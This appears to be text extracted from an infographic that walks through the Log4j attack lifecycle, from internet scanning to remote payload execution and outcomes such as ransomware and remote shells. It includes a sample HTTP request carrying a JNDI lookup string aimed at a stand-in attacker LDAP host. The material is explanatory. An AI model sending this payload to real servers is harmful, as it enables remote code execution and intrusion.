 Log4j attack lifecycle
Attacker sweeps
the internet for
exposed log4j
vulnerabile servers
Attacker sends
malicious HTTP
request to exposed
servers
Victim
server logs
the request
using log4j
Apache Log4j
Vulnerability
Log4j interpolates
the string and
queries malicious
LDAP server
LDAP server
responds with
malicious java
class
Victim server
downloads &
executes
malicious
payloads
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
${jndi:ldap://attackerserver/}
{jndi:ldap://attackerserver/}
Call to Action:
Cryptomining
Remote Shell
Ransomware
Data Exfil
APTs